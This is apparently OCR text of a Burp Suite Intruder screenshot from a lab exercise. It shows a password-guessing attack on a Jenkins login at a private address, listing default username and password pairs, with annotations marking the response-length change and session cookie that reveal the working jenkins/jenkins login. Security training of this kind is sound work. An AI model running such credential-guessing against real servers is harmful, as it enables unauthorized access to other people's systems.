 Attack Save
2. Intruder attack of http://192.168.64.7:8080
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 302 189 315
1 admin password 302 37 315
2 administrator password 302 47 315
3 jenkins password 302 641 315
4 admin jenkins 302 57 315
5 administrator jenkins 302 21 315
6 jenkins jenkins 302 466 309
7 admin Password 302 33 404
8 administrator Password 302 32 405
9 jenkins Password 302 329 403
10 admin Jekins 302 50 403
11 administrator Jekins 302 12 404
12 jenkins Jekins 302 339 405
13 admin Password1 302 37 404
14 administrator Password1 302 28 403
same length
then suddenly
changed here
there is jsession
cookie id
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 09 Jul 2024 02:19:57 GMT
3 X-Content-Type-Options: nosniff
4 Set-Cookie: JSESSIONID.cf53189e=node0e45pvx2fwidx7y3ifkna7rej1.node0; Path=/; HttpOnly
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Location: http://192.168.64.7:8080/
7 Content-Length: 0
8 Server: Jetty(9.4.41.v20210516)
9
10